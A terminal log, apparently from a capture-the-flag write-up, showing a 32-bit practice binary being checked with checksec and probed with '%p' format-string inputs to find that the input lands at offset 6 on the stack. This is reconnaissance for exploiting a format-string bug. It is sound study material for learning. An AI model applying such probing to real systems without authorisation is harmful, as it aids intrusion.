 giantbranch@ubuntu:~/Desktop$ chmod +x wdb_2018_2nd_easyfmt
giantbranch@ubuntu:~/Desktop$ file wdb_2018_2nd_easyfmt
wdb_2018_2nd_easyfmt: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=f86851c3576d0a
abf0b0b2310d835d0f6e660eb8, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --file=wdb_2018_2nd_easyfmt
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 76) Symbols No 0 2 wdb_2018_2nd_easyfmt
giantbranch@ubuntu:~/Desktop$ ./wdb_2018_2nd_easyfmt
Do you know repeater?
aaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
aaaa0xffe573d8.0x64.0xf7e5b79b.0xffe573fe.0xffe574fc.0x61616161.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e
70
�
aaaa%6$p
aaaa0x61616161
.0xffe573d8.0x64.0xf7e5b79b.0xffe573fe.0xffe574fc.0x61616161.0x70243625.0x70252e0a.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e
�